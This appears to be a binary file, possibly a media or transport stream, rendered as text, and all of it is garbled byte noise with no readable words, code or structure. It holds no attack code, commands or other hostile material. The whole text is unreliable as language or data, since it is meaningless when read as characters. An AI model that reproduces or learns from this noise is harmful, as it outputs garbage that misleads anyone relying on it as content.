G“B*á¾ï	‘ÉÿG çªþ—®'õ<™´q·©ë3Ô™´¼¼¼¼#›ÿeþLêW///Yºë¬Ü½uË‡Ì²ë?x}–.§ð FBwTfg*£/ÿÀéEŸA×0@=†
à €€£$®…xKP$‚04- Bs`=w€.ð?.	_ºj…§í ¢pö¢©ÖsQÉ£ œýwõ¿:}Ê#_¾±%ðUÂqTýÃA*‰|$?±¿@#ÒG ‡$¿{òNo‚e›´Š‘ÚbÂˆ¶•¼²›u¿õÐFúP¤žo~«abÒN®M/€Š¤tõmFðc2à~JpáûÿÓàþD8´TSÍâˆ!(y1{9U_|$Ö2¦È“ð	­Ó2hTMn÷á™k¤Ì9ü›…É„û·¶Bð}¥÷}ý  CÞE„Â¾¨ØTØÏl¶œ3W÷¢ßDF=ôòàM¹°ÇÎ&VÛÃ$ý…Ä»"a2 ÿHÏG ¼u»ßYWØ—¯™ŽN1±¯oòvä7Ôb…ÿÐgY³köhŸ6~œ ý[éw2q‰¨Ñ£oËãSe$Úˆq4Œ4¦­¶ÝÂ«BÄÎ‘ÌIÌ
¢‰òËÊHmN¦7[d-da¨,²—Ü3¯^>â	›²ÂÁÃxÁC@0ºƒ™‹·¯Ê•ðánu=	)Ág•(c}™þ×öÊgh¦~uöðº§l€Þ'¾p)&ª˜äõì‰²-$oŽ?k2^M.òG OÊü}úiÓ¨gPÃŒ»*”÷—ò
ë¯V¸A~@Ô¦[VÄ\­::ßÅ“§ sóP>•òÌÉá?í:{‚ZÇoHe¯vÍÛw“À G$«D·Å€‹‰-\áý±1/ëH ê­Ä·vžÞ~W–}J¿¯pÞÙŽsí^f_!–ìRxz2ÿu!HÄ›9jì– Úp%º›*=€¼„e!åÇiëÓ;]Ð¤ŽQ“í›‘¨5ÙG ¼Â­(?Ö~  @$ À\‹¦,Cákõåß©ö’ €7JmY$-Fo’Ò4ÐŽ+õ5–Üc¡3½cc4ô%"úy(àœ;¥A~Q‘A%ì‡=Ò#qy³ y™ã–ý_ûL‘ÚöuîžŸp®hû‹#žðôózVâ$ Ç
Nüz½„•‡Ó<²¸€C›·Y$vùÏÿø<ÃžÿëŸõåídYŠZÉÊ²¬½rõ×\#Ÿš4,–)——6G ®^^¹ru›—¬Ýq9õ-,ª4€˜¼¤Ä	ü|@ÂecxÙ•ÿ-¤"8éµ¨½‹{Pôl‘yH¬6‹EN }¨"ðü 
qA^`Yr8&V…ì˜FH˜Ö@0ÒÇG]À®O÷ëh)9àŒˆÿ¿aê` Áî¦™ÅJÕ  ÁË¯m§cg¹Õ[V– dÔ€z.õ"îqDæwŸûê²	E6ö­z„PO§†þjàbG  VpþËm/BÏJex²©Ò»÷Õb³¨Ìsî¡š8•iýI˜›ÉÞHÚë»†	áç‡ËÇgN‡ÛýÙ!Ë4ä?E¹‡?œ
ùÌkç?ÂhŸ\Ç½³õ¥ÿ6ìl}¿Áã‘žñcp|õë“}VßÞ„­óõ³ð^°œ}Ûànýá‚AX#-PJ#¬æ+ìvä·
3ãøg~xœvÐ£Vqgø.üw*•_‡'õ“¦p.G fpãñßè…3z.=oSøÇ&R0jÔ;L` ì^ýtîØæ5¨–E»Ý}'ÀšÓË^;1Dn³w²Ý“@Gl¯k‰J µ6è¢
ÀwwY¨cðÞ„³§a.ÂKqùÏõSß1¿¶¹¨ûÈ}ý>y ³ÙLyƒ"›Mö4>G ièOQ×›*i¶…çÿ¬Øð^úF•ùñZ§Ðºë?u‰ñv;³Ÿ0`”XCÁÕ¼¼Üßl0ú „6G P>ÕYÔZo$ywkù£à?þ»ëd¸:×Î±«Âªßµô'²}îÍ½ 5æ÷ç7lP{ªµ§?<vÿôq²8„¼R½T8?úGlì§¨j}Ä!d)z>]¡V¶â4’àX+«jÍé—Q5(—"BúÖø! ähðP ~'‘ÿ¤¡1ÀS¨À7¿ä›† þ·ý¸ÔàÁ^aÙs2Íøæ@˜cyð”	©ßG úT|4ËufÂuËÞyròòô²á•0½räP\Ø°áLXòõÖfV¦®¹:ë‰ÍúU¼ÜaÐ¦6° FP Š-OZB¢€øv@U„”<à^ $Í¼ð¨é›Þ FC ú ‡ðFr†—Ä`h® ó&†_€+¹ïµ LìÀ÷ÿ®Øí_©ŸêWøeoüÐÍèX†éÔMÏÌq·T¦ã ê¹¢E~¾1±ÂM¯G Ä÷häD¾(GûÞ	N
¾ýþÃì5ÄÜ³w×Q¿ ©¬wÒŠÚBÿe%Ò*”õþ« üÜïzXè×YÊAHX8—ï?“‹_ÈÃ‚Ë_ú›ÔsˆÍç¢B©ïëºÁeñ:¦ÜZý”z”…\:0GÖ.p L ªÑÎ-
Yœx¿
N¿°q§°ÎHØ µ-t¢;r[Á¿ÌÕ~
;éJº@ÁÂæ«ÚìåÜuJG €P67……Sùf"?äêÌú,FépdÖïš¦âžê@v3l	“†@ òÆJ Ëd,¨,´‘ùrÄ
çGHê ”<.ä<Ï£œ°1(ÿ`j¾Q‹mé—Ä¥BÎ pL}ÔD¶¿þÿøè¹p WÛ[§"+¯áŒ ‘†ŒÈ§R?ÿßÿŽpB.3ã"1þN$ hld£ßDÞ@‡’,B§›[ÍÍ±à4÷Œ9G â1ss:ÑPÉKÒÚ	>C›T@ …€P	ãñÃn…ìxFOéÂÏà¹@Ð¢;%^'‰´|ãÅî~ ²pÿo+¾žü«–ÑU9Ëª‘"†hp_:W‘…\e
•†±ùv=@!'WÉŸ }áuÂ„oýðùµúá’A '1K
Ýð“úéaØ—`_y?šØf¦æœë5md‡{Ýe¢6/>7µ‘ýP‡b]<1ÙU?ýG kæQ˜)?ýO¬JÖÍ]–ïÄV\´ÅJN4ùõ[äÿý«¤4,Ú-dÆÑ¼ä~xK-ûul$ÿlŒWà¶wýÒ’…(}˜;¯Ì2 EÔ˜òü
Æ)VH½Ìâ 4H;=ÿà›£ì;8hÉ]„ª`(û!„±ò,(þ§‚ã˜ Ÿÿ_'Xj¡dï®LŠ_.Uß'JNU—¼½u‹®ºÅ5‘‚õ×X¦ºë•ï¼ÝaóÅÅ2p²€¤•,²@ñ†3žG oÆZÀ&OhD‘†ÂÈ ió×ËÛS IóLÐi ¿à¶Í„ÑÜÇ	¿äfø_Iß÷
?ƒM}Ö‚{xo1Ž‚‘Å¸L~ÿÙ0)V]Õ±Yh(\(·¼ÊT˜ÕÇ21«ëÓ/±ûNAª!0?‚¤‡àÇ«¦Uòxn!Róˆò?Aa¯"^˜²QXþ‰“Ÿ‰`À1]86#z®€õÖ§é-„[}#çKÒ’èV~Hn/Ô>X^SG úÃÀ]>‡CšLFhû”€G´UPØÅ"u¹ m*ˆ(­ßmüM†Q8ØyˆQHáÜƒô,sa\Ú‚âImfaöëƒ2…Ô£
•ìc#,;#Zh\< ‚«Õº	 ázöH; ~‹û ë[¨·sS„³p"þücO* €³E–ÑÂÒj¡… {ŒÃ¦ÓMµk;‚NM3)ØQ§?¹t¦G *æŸ›!b®Žl±P…Ë¨Å¾UÆ ÊŒæä¾™$hPÈòvÈœ»ÃDä€ŽU‡DB’{ï7Âê‡±åàò"(>ª -Œ¯™åVˆ`½ôÉWgà:ŠT`ðÚo@|†&ÚÄ°M©¿àðlÊ‘Âi¦ï›sc¹¶ [ú‹ €
6ØÁÂt)bØ;úËX¢Á¦â‡àÎ ˆdÁk`öœ¢¦V3· l*Ôh8_…¢äG &¬	Ëˆ69˜	úph4Mbíœ„ÐXa`´DpÌ 7²ËÅ†?“ç€ó"”`£$æöú„‰\ØŠ/à®°î°[tgdÂQ—P­œã‡*_–é-„{®fÍOe<´:ÿ|ŸÊ8Q z(†€ùI„„la£”óàe/ •Ör ìá|Q	=†÷Ë …¬ÃŸ{ Ë¦EÊG2e‘`Y<úð’R,÷ü…àÃ	ô¿ÒœdG ßût‡‚`TÂ‰ôþ%dß¿òUËß.e–Nò)Y”.N°÷—/'*Ê´äau×//]u×6¦tª)•o®\aóË®p Bph7’t€0;Vöšù–AÜj}I™-:½_êuŠ=ˆ'*ìœXçê µi½   ‹ D)ë“ð˜?¾1IùÂ:ëšpêû´¸oÏ£¬G§èX)¤1ùÅÄÑ|ðzª(yôÌÄ/Ó‡çŽEØ HXG ˜FûR1¬œÔô1¸¥½Óä*IOÛåË=Sp&-PuÏÈ÷¦<z¦£jXÙAqc8”Çû¯…µ‰WÁÌ§QœØ`îV0ùü.ŠÂn•Âåu\m}¿{…Ô ”B†èÈ(ZøN6‡˜ÏðÜåÛí€ðêúw3úßLŸ2Áæü½2!¥SÛ=Ü.¶ÍOMŠ°€„ä€_fÞ¦Ås‚›§Q6ó`>²Z‡›nU'Þ¿7G lˆ5ïÎTÇ„°3½™À¯¡gûøqœ!a??yì	qý‘<á~4xp4L]xÆE³©8 ñ’2”n«4GËÉäÿ"›÷¿ÈŠ0U=ÖÞjnÜ½ëáuæ´ µßÝ£g.žÜ35?(.Õ¼„qVëvË¸J$Šÿç2vFêÆ0ÖQÐÛuòÖZÛƒä ¢øãL£qQûÂÿ7SÚ™¾
¸£MÐÿÖ è{ËbþJHyà}²òÁ(<G ÜYa˜þDž²àÔÓ>TqÑc§Åêœç¯†”:ŒoÖ­¨YüÀ„šÛ‘ŒÉE=r±¸Ì(rëÖ@ø<pûF¸ëƒÕ¬ryÈe&'µy§à-Î†fwró ÃÆi¡'½ðô ND'X¡½æ2\p3‚­ª÷èàÛÏë„ÄßŸ¶þ9ôv üYa"L©pÓûÐ´<ŽSuSVÛ˜Ì¢x¯2Œn&k?ò]ÐšÏ	®G R_‚– sèˆšçë¾ºÉ×|aï,‰›N¹y2)[§®ºë®^óuËÑ2gR^ºäÃ´Å×Y¸]@>Z—BKbl”+ó @ @‰¼) 
 	óß:>h€ôG+‹„«Ãàx’Ž‡Y Ê€¿«L…¬ÿÿBÐ  »²|(¼h¬ <ŠcUçÈ@±|òá©G'?åQ© ˜ÝvGðÚ¼ªužB«*F!OmEq y}¨G ²÷@vx>8|‡{“Š´8 hXa'üÞÆ!‘ŒûÝºÍ çp³Ü—ZB=aÆˆ ­<X80„zÃ`ö°›€öäj??‰©_Ûoô+€g¿¡aÎ7ïhcq!pfÆ¦(Ó *a¡W 'e…FÞDšÿÎÖÙ°yËž±`_~	ößþá°Þpsª]aç‚¤‡+9{^d…p {`¤[×E†é)é‰Ððè€y…°`{55‰/Æ |G ‡Ù:5ï	` †íÉz.FÛŽ®2ºW¼š+4b|Ð°ÃÀÀÚ ·ŸŽïÿo?<r_ü°¾ü.H
E Òqð:Õ®S ×né&™PGä–Ò å!•Þ5åWyE€C€ €
ç‹gÁlEy ¸p¯#à” 70T
$÷úÙ \ |ð bÅñRPu@$þm›m˜  5Þ„Ÿ¬D9Æ­÷ droÈ ŒG s 0UÏÆ´®m\½w×]dëSU×\Ý©Ýa¥0½bë..ºë‰íOýO]u×]uÖ^Q™÷üÅõýág`70ð‚\Õ¼&5Ç
ŠA°Rìc*oéÀ•E+ò‘º(¿žÂ–ó4å”ãðJ`šà‹L¯Ð}Š…K6zø X<¨%‡™
á0aa†øŸmn3ÆqœÂ½‰SÝ-ñE{–ÖÚýìbý%ÿ„ðG u÷;Ÿþši§Ðƒ€K ¢%»ð”ãƒø#a¡ÁïÕÛí…0P KÖÕ"lïìØ˜©s¥Q& ä†82æf¸@9·4–‚-[J.Øl¤qŽû¾³×¼{€& Ÿ£ÑE*8Zþ¤ã»êÔ	Y‰ìâ™,Ñ§Í¨ @:F­‘C‚ž?°¨¸?kMì»Â¨ºšhÏûõ#eæ3Ö#íã¸þ÷,X[É'»y¡<_{+BÎ G |0UbP!6ªËg/ŸjoÝDTàUó€SýñÛ'××ÐåÒÕ«Ö\…!“)Ðz¹¤¤ÉÝ'˜Š1’rã]Ì§Æ1;?§·®ºë®¹sòõ×7jéË‹›´"ÿ•ò¿å|¯X¦ºæí]¬¼¼înz^N³õÉÖ~²¨\wúÿà Æ õÎ
DEXFàsaGlQ¨hãgH(]AÆ(qRQ Ô#†5Ô«œF*åG ü úÖáúü ×KBš;ó÷Œ‹ hP¼¨æõà©"Pç³BÎ©˜AKë»R×—-ÌCDÄyŠ™?®‘¬8AÇ¾MÔR s<à{àáªÀó~KrP¨noYOÙÃá' UÐ­À]k]j««­|…É qÐ8†±Í•t‘bþÛ¬EÅA`M<¼b½Å–àn¢›mßÃ€<¢äÝb|a¯æµ'Ý4ÅuN¡õF0G CÖÀÀþß9>Q,—ìüsªPæÁ BHªÀROO`K@:ºþñØöÇð2n pZ¡ñ ºÓÓT‚ê À˜)g†%¬\M/QxMÛ!’Û@@_ÔI@Êgù:­ƒA½MåÉëÿ¶u£{_A 3.qHœÐš2…×²-Â€âÒnEoíÜ$H  ™FÒˆ-4bk3Ûc=[dý'à´cá:Œ‚Oî0¬˜(´I†´(•G ÏÂÄ€>+`ÓKãnóîÜBÄ6
ÆQÜÊ£¸˜ø(èíÅðVoŠžýC$€;IJ` •¼:ßò„õ‘,¼‹ðB"ñ©e!„rQóão%'â#L(Oz<0_Ýa#€£þiÍ‚ž0ú€sO }ñðÞp]{—ƒ2Ø‡ê²õ×]u×]eP^^W—>¥/*¡EiëeÊÁ»Vv	‰T®\¬.\gd¯7i^ºï®^=Q’çÿàG ž&R;è¡°]¦kYÿaƒ%EkÅ1)NÐ2±ú¾ö]g€°Z˜ŸâÿÞ_ðp06ãè€L  d5žip©TµÅËð«€@ÉeMo{˜É ™|ÝÂî :%†$-Ã7øódÄO2›‘ØºK”±\Ý¼ž³–cÁ,Þ¼. +cå"ûÇåeiç+Nòi{½Çs,]n€)éðþ@Ôýˆ‡‰vå¯¬µ›×G µíŠ¼.¶R,#a®ûO4æG&…©]üy¢^÷½7Î`3<÷>5mªënëk\Up™<{`l*SoÁÌž•GsÐw],±œbA¶#é!c3|žI¬ofök¶!Ó}Á2à©Ç·}•0C
Œ¶Ïq%4µ,9žòØ ™Çâjµñò›Jyl*<’ÿ`ËoIliÒl1VOóÀKâ^Ä48¶Ûm€ €G waL¸Üe{ƒo } Ùîä€\ƒ` €5È?ÑU•-ËngòS×\½eë"•×\¼Oir0L½uÄí½=u±·²ÖÚÏÉÍ¿J²­v £r{åë$‹ß×ï…œ ‚ä>ŠØª~£'é½9ŒÀ5Š<”0/±b¡¬ØÇ †0/K %3åÈëóVA' IZXkÓj/ƒ·|ðwÂïí¼)€G(l£Êé¿íí”¡R@xEV_lG ÿ{ÈMA:Åk)¦žštÿb$ ’š3ðü™}ó°u9±éãMïá’@’‚
»¬
H•œ$ð²%6>!ù"ÀÁHwÛ0µµ ì€)„Õ° {ñö{6È 	¥ê.™§aò‡¶ø˜
(P<(À `“p\ÂŠ/TÙRrØÇß÷z&œýeÂòçåï/˜\êŠ3gPÕŸ—›¼ªåY±WUŽ™,l8ÙØiyzÆÓÉG ‹ºááÙ““—"Br½rræDù¸Bê 	   ã„I•$x¬oü”ôOþ fÐFÅ,an -á"MÀw‚h K´$œªÌYx§”	`À•Ø|hHpR‡–¸+€½ŸŸÏ…° @F

0EÄ!æŒ"¬pã;ï1ƒ&Ï§jlx©X
›Ë_ QV+Ì€aÂ¹b«Ž43n34¦ÿ’™p3À·¯	–å-Ào G ?áàš:Á°€ ÖXÕPxïÏ‹G¤oîî6Ô]MÄ0=ƒ|,àØÚ²ígCþW÷­]°Ì%å‘üwÑÌŽmÒxOÛo¿7ï
(ÐdØ·“m¶_ûkm½4( ‹èÀ´úÓOM1WlUâ¬U¤A5 „9šÏqÿ¶žštè0H Y(Côhšå-%mª{†Å(+HKI¶ÙUƒ‘ph¡ê¸ ´ÎöÀ„„šWßÿ~¬%	ï?…¸œxG YÀ ¢€	%S€»Klþö
¢zŒ•È¿ï´ i`S$'zKÿ »EH0žh#dŒðeƒc/Y½õ²¯sŒ"ƒ¯Ç”zÐ MQðÂ7tœ‰8Ëbèïßo4‚´ 0{÷†P 7ûi–âŸïÖ©Ë‰ë¬¸N'•-H¥b•IU16+¬=à–}ÿÛútlØ'uˆq82jÿC²ÿXxtŠòãj²áw¯JµŽä\ä%É«	áyG ^^^LºÀ ê£¤4ëwädø Æ	%9L@àüVùÀ»ˆ\R€ €`…n³¸	¶ )…ðnWlÿÂä€0   2œ @E{MåŒÎBoÀ"mFm  ãò ¶páN>Àì/dØ(@þ	â¸ c+°PGÅ¢.žž¹¸/sÜì0,²ˆ„‘*ˆ\`„[A ¸,xŒšëõðºø  A4°{\Â\G IeC¡Q€%Àadý¸	’f|2³ösè@„m`€Ô\å5±dÃ¦Øw…©Ç¨DœM]8#ñtÄ…¿  ž]§² ·Ò*Ê
La¬qí Ã‰÷(G/‡“>m éý cJ+Ÿ‹‡Â  @˜`0|³Ö€Ì²½ÓF¼°úx_ @€–P:æ]hÔ‚×„kÅW$ÀÔŒ¢hyØÉûëÍrÂuð_öŽpWdmG Øø¯‚ïþ×ýBõÒPd‚^wÁ•	pÍÍæà÷Æz?ág €â¾Iþ”nË}iZwZLg=“åû¤KDO7®ð“àjtÁ,PfšQ´§Õ¼À+86é 
†ÐÞPi­|up›€:`n¿>êH-oº÷†I –@„®‹)ô#Ý~ß'î! ›lm Õ+.·þàU!—Ô¥þ35ªÉ'Àg`U÷Ó+†I ‚D^—ÎG  f5>" †1¢Mû® dŽx™»R–üœëÜ_bEPIuÚ‘m˜GOç	.$¸ä\ZHºwÀ’ú§ð± OÙbì‚[ò½€«Kf€Köp2/ ÏwRhl¡Óˆ Š
àdÜ\ Q€œ ËÓñ(PŒ# 7^ O†¨>, € €„
NE  ¾ *‡ž(ååöü*H @ÅPqpòµG :£Ð"M44¼Š®¹ð Làìy÷@ƒž£„»Ð1¡«‚@2$ 5Îø &I€2@†}v¾øð2È 2H°k
OÔèV¨ÙW§@ Ë^ >3*À    Á	†²—¹Œú¹‚å†$Ì‚yµ¾ + [)î%–éð	
›  	  Û–d  À @N^}>°qMlè@D»I€'.+'7oÂÎ 1.yEæG ¼¢È$¿þ kFÍHI–‘YÏä»Xqå—ø U˜O‘„’²	ÿÐÎæ É³ÈA3aM‹`ºÁohð;ñ 2Í´<ma¬(Jçá
€LMÎ"‘âÿE¨ª·ÛoÿæZðº€Gr­²ý.—Æ¥ƒ¢YÛ˜yÿL. ´æã´ÿ©¯ˆºmÔN)_¥MWË~í¶Pþõ8Hk>ñ©m4÷#õÈñ\ëxg8¿ÀrG óP:-1Q·‹á—i±§XL#7éâ91 º€ÞEËÝí.Âa=M²è¨üÁå £øÊ‹[{¨[Š°¢:[.Ž$ÆPõu¶ÒIºIGÇçv—½,veÆ›MY…Ô ûfŠCÊv»a?ÚÂ™Sæ3è9ì¢qi=©Ú†Ñ(ƒÃºóâTSH$«Ü^0s0S!u qoÐ,/õæé§m8ÞÊ¼1Y˜º£v$XæaË+G Xe®]>.Œëç2Ù¶+&M5g)Z`º‚ZM3nšò¢$ÓÓY¿¨®œ3÷çÂE›£X½ú]Ì:ÒþÀ*IµRc
³÷	‡„ôóþ`â«îuÀ’x XþÑE9 ²U>—§/[k“"	rçHáÚav19ÔõjLº±Ú—yù3©†SâòðŽÁÿÿGéX/€ÁoH¡Ex¬¨˜Oÿ¶	é]€aÁ	8Ç¸€€9aü G NÂ$¢´…)à™ÝJ¼¨F#..Ër¶ÏëðÉ  €Ãåá>_êÊÙ¾<s L‰ &Bà D± ÜŠQÉÅ	 ÈªK:À…Ì³Õ )™Ð‰¦‚9ÆM,(’
í*âûSD9¶71R_qxLHÀÁPHŠ1]?à( ù-`Ô¬Þ.æ|RÀo‡ !æýu`¶Ã
âJ9DÙT ]±0? <ÕÀG l, 3Çž8¯X”6m|oR ÇvÌŒA_¿ûÛºí×ø@›;mÒÈÿÁ T¦X0Æ¤w¦žœýº=0û†\ „“&P{í>éÑV¯Lž7?ûßÂD€ `°¹³¦R?ÿ“[þ>a†ÑàáT¸3Á¤‚ ›Ïº[ÏD*—ýÀ   S çƒ…Rä@ 0¨³™Òc5 áãŸ4R€ Ì–pŸ÷ÂøŒJ	 Èš2@2¤PçÏG jÓG3Mƒxc’Zª@5¬: ¸œÆ:A œ^¨w,.íÖÙš	¢»³ Ž RäÅ(Øú	Ì+=[ðˆRŠ»qƒ?‡†ªPÌ  &)8 	ì=ü*´
ñâ¼fò)êÒl +çB0ØÕ`_¬‘ [eäŸÄ
Åùè tÚPrf=w½XãýœÆP `Ý¬{Ã Ò¬hm|PÄ¬^@bš#>ô4Pˆ[ýxG ÕÆ#×’€Y‡ß—¥Öa÷ã%x ¬Š k¦ DOëiEÛ)WB,]7Y¶öüÚ_ûo7û_‚\yrR ’öÝl ßÿ¡rå% òç<¸±‡@ºb—ÖáŒ ~‡WDB–²wÿ~9•—F Dÿëá' „ÑQÒ‘(ˆÊ–;ƒ>K8O4€ÃÇ —0x¤aâÏiÇýó±%	y€<@ GÜÐ€x@ ƒ¸y„G #Ì’…pÒ›œ`‡¿¯>ºÏHî}À7zÖcÏâŸÛEmnCe”yD¬y°íßÕñkZ§'Ð´u‚Í¡u @6ƒf>-ÙOBöæ¥Öåç¥g˜CÅÁä.¥æ°:¨Œ OØPŸ}ÀÄ	¯1HçË@pÐåõ…©¡¾<DFaÌ@81Ëçâø éØÆ±xÖßáœ€@§éß^Sh±_y4fx è<Ý>ßG ðHqp˜ ’ z zx 2x 3…ëÖ´§ØÖ4^Ëø/¹p ·Àògˆ…©³ÂÎ LÝ4ð¨â€.š %êÀ +®Ì››·ág >¹»ŸÿÿüÄ*†[žæ³°ÛØð³ŽßeeöV^¬…²²§g& W¡¿`bàþ¿ænxæ³±;ä†Àô:²I_«\À;óaŽ†ô³).¨2m ’±û'{e³¤G ÕäããÿÃ$ïÁ3ùß»Äâ¤©$VéÍs®}•žkvÍÝPF8àÿÔåŠtÑi>Ò§?t<pïGMŠ^n è!»OÔ­¼Úúpjf	G(`¾\ùâ÷mº‰Ó¸÷<aì:Ê9yà‹Aylß;Š:ˆÑë ,*à+d6™©)4¯ŒbÃhpÔI«Øc×, XómãK=üb0öw	N…¸{Æ'Ðˆ¦bs™pG `Q;Ô™úsÁø~66Aªn"·c!ÒÅ“'Æ‡%é7Q¢N[lÀcÓ¸Š$¿ÓÈ‰×h>_$m¾ëEðê`{WXÞÊZ“ j~zàž…ûÓ#(Ì>o«y{xÔïèJ„a°f\˜{ˆ4þg0¿ŽMùnÁì/H]šÒd-Á&/áÁÐ¼|M±Á*ÚuQæ€é™Šù0ûÚ@g‘—ŸeÐ Ùš-_O-Ð´oRÎ½ÅúmB÷–"Æ0G ‚Tˆè‚FŒ2»T­°±•CYX5ïám©¬¹¹âþ&òñ7—¿®º#A®åæÃ@Ët«*Ÿ•Cý"8,´	ËÄ÷‘K©K„ág dF`   Ô•K•(X¯ÿ¶™çÌ
ÐqpÆ+¨ >}§oáu Ž±#nx?è,ÿû·ÀüAJ
XÄ•`…ê½ÇÿÙ`8)í|ofÛ‚H   ºØáâýLÀ G  `N4P@Ð   ú¡€   2ÃX½±Vø]@€  PªuÒ’X¸é@Q&fˆk² Fß«
AŒ n¨ê+ÀbÆ£°’@†Uˆ €aU ÀâÆù¢*óH=ÝC¼@ªôÿ­@>$CK6@`ÅŒbËåØ@…–>ØÃ]2o\»›Ö&S…Ô]NHjBms¸±]Øì(8°G Ö}ÐM¶Ûuµë’/O„Ô dz2sb.6ú7~?®0
70>˜•¦Ð½?;u¿,µÊBÒ’ÂŠP‹@˜o¾2mêïS/+ 
ôÁºÁ•}u©‰Ýôw^Ûs$& ëòÓÿÿð“€Gã-†„ký³aàšeI?¹6¼xÈ 5V¡ÈK„`À‹MŽB ~Ý»E¨ =ÝÂÎ 	6 xãŽ(IõO?‰Xð%Þ}=–ç€iG +à…ëùû»àÏ#`aV¾É !È]0x¯·?’ ˆq"„tU®Éž¨ÆT4bÓ|TòýìÛ¾rÈëìÀ3ö¨Ãøg/G`%¬&!ÑO$ÿf-Þ õ
=2òM—X1…Úc™C¥d>Ä§T;®Fð4ÃAF÷qáæÎàÎ)ÀÂD=áV, oýuíÖ,îgXeÃU©îŸ gÚí£§ãË¡h/€¸ ``’$F,›G ]‹N;Qÿàv×Vï€X¬˜2å"‘_zê
¤ÐâöQiã”ÀôLÁ4]Áˆi®5ÿý…^¦!FËÍ‡gˆ0-NÙTÚy‡ØæÊ™`›”ž ËÁQ!‹¥ˆ›ƒð“€%Å°£X²TÓõ¦£¹RŠb¹[ôHÆ@…º3{ÎT\%ÜdS™‰	™Þnýd€û·‚”ëxd„ *¸¾à0+xGo	d2A¡Ul?Oÿxõ ?G (Ðñ—[†æ­”¶ÚÈ¶zö?O u^H%'¢øEè¾òœ²6§Œ& öpÌ¹PZ#ÿ`ò0NGTsý¶îÛ|ˆ.¾ ‚©ðyL+år`*Ÿ.©‚\Q 	¼@ÝLž°&†×
Vàqå¦9
-x6b¦Ýâoûoõ§¥b¥wM<2H€ @"0B½÷
d;&~Ì' q·àW@G[×VMàG  R¾< 	™ Ì¯ `T Éðv¶õÀu|Âð½ 	˜‰AeøVüÅ †Ÿ2 
È¿õ($JX„|½·÷„²	gS‘;XÀX I¹  €à  ˜ÆCfMøúx ê>šnó,Ð
àw\ª(‹œ`VÁ6uÄpm(ÔHgÐ;1Š.WÀ÷ªhm«îß¨ K1T]Xªaw6‚ˆ#xUÎˆ?¢;ø^YÈCìG ð.Šä09õ^0q‘Üê«À]IÃY Í¾|†ƒ.Ø]dZDa®-ãMoYuwŒSwAP‡åÇaj&Ôþsü¼kLPLú‡}IÑ±„fì«ÛÞÛÛ»µ÷¶ÛxOne06æÃXÑ?Ou·#Ý¢$¥õ×SA"ï“BjNšÍ®ë¿‹ëê‹‹ º„`WOƒ5ØÅÖŠ0[’{%VC3§˜xýŽ?ìŠ‰ê}·MìFÓF'o$_G Çzª)¶’ÛâiŠ*{ôºËºø¸Çcs2¹t¾4<4
ÿÉcíq˜ØJG¤4ºÊûRæ(Þ1o±m±­°mnºsôøe@:RÎVÓ[SïÄÿs ¾Ÿ`¿Lß÷<>á²–KâTKÒ¤¡A©bÂá—–Ä#ˆÎ¥åSr©úÃ/.øAÿÇM!— À @†¯™ÄÞ¨	·þ p ¾&óÌ	 W`u·G Öá°€
_ô-ü€gŒv@i… ‡@ ÐFø‚”½Ž(Ê@A#ƒÆŠ·fÿƒj¼ *™€èì¡àÀ8&‚·øO]PÇÁà÷éÄkéËösWãÃ* `ô†vnŸÛüýµôøO $å,‚¶Ëíí·¶ß" Q¾ýÿ÷ÏÅøÿøC‘ßlÿÿ„0fgéÿñ9ˆô,à ¨Jq]%Ãq89;ªÀJ†óÚ¨( "lpP&-½—zc±G ¢&‡à uCYâC°Ë°t œkìÂóÎýî$ rÈ	Â&×5G°ÚH_ßÜ‚¯Z~H1º`Áæ
˜’£qQøª,/ÐÜÚ¾:ÇWEXÆ?Ó¨ÃÊ„êí°Ý˜¯å¹ax¦P˜×ÚT˜)ÑÇY™Oóô/$4*ÃíPaVF	ÃS_­ûXYÀu	Ôp‚û­’7¸šsyŒä2€Üú²q,Ô_ç‰`ÙÀ¦’l°G l$ ÖxœY{Œ¨)”`ã!Á´x[ÑièT2ù#ÙÀ>$ ’ƒYÃ}Ë,Sc¸!“	¼ž ô&nE
Jó*°ê‹ÀDñø$pëÒŽì?ýK¯°ÿ”þŒ5ñº¸c@cËÁ9¦c‘º¬î_æ¿™¯ú	d}ÀÂ×?/ e²ã—Ç:åpÄìy^©¢M]PV¯ˆj°e¢É²\o~¡"@aŠ^¢`ö|‹î/Æ:|À)G 7`kh |žúËÜ\Þ%ÁN„T~þÝÛ>„Ôð¦—Óô‰¹4šðš‡
ÆÛ{mÿõ€3­ðÈ#‰¿tÝ?íp,<ãRyû£˜;ŽÀ˜Ô^EÔTÎã9Þ/rnô/ËÒ	ylÀ:À'dû‘­@ô¯Öðºø@æÌ—<‚À",ë_Á¼ÔXç“-‚×É° ¦£þ^´ðAã&â°Sˆ¡Ù4_Š+I@yü¹¼4•Ü
í(žZîžÜAzG y×€ž ÚÅÖÄ¾C²/m-øP,² ¾ò÷ÿñ¯æÿ;Ks§ÃJÈæ9KƒÉ3F+xÜ
ÐÙâ:È;Àªaî#E4ÓF»Lyz?ªPƒÒÂ„—ý‚¢/´ÒIÔ‹ßoµµ±JÑŒø]AÓOM>ÖÔÈm$•Mx]@#ŠÎïÀv¥¾»%;“Lz[Í;j©£Ã¬Õö¨¸ 4Ö¸]@b™£ØŒVß¶Ç†®Ah¤ éG û@¢ý¥ÿöÍô§˜Ë¨T¢Ëõ×9 ¾Òý({Ÿ©|ÐÿÝÐÂŸØBÔ4Îq7O‹OEWl,Ë&e]èX]@”ÒÒØÃGÎ4Ïq–L´ÊIPQDß"ªiÿ¨ ¿ÔD:œãò	eÉs›R‘¯k#êÀ@Á¤WPp^"ñ¦ásBcØAg …èŒõeþãY@?4¨l{ ôÉ€váð,}D¯-ªÄØ´TS'§k2ÅåÃL±V^G Ln/xt ^øc Ð‚xi€@žºpÁŽž ¡û17z ²×^€)& @ÿ¾0‚•( _›Ês|=«{øYø(e0(È¡â È-Ö” Xá  JŠ¬@ @À §XÕIƒ¨ÿžËkb  þk@â $=¬–Ä<{ºüK…¦zä‘A™“ÃhÉÇà&~w=_×ï*´¸[ €«Pf¼ìáÉêõÿˆÌ|ð6wG Æ†¸íxu;‚#?ž§p?Ð 	:· ±RûÜ,àALk ÀÑ5Åª· â6Nxw ƒØÎ=¾aJŒ­al %LPØ¤™â¿â½ÏXËh… ­¸ac ¦!¡l ÒGƒ~Äá’	ï4 œâ_„‚ÓÌ§Á‡ x€ BGr•$\”J%Ö1`c©ÿ\pz!1	2¾×@<y¤j4aà-ˆÜl:jG Uøž˜¸CÆ\ÉÇ– Ÿ·–i†IåôØ	Ìýþ¤ZÏ¯–™ 	»|p ¤î™£ã†1Zõ8¦”x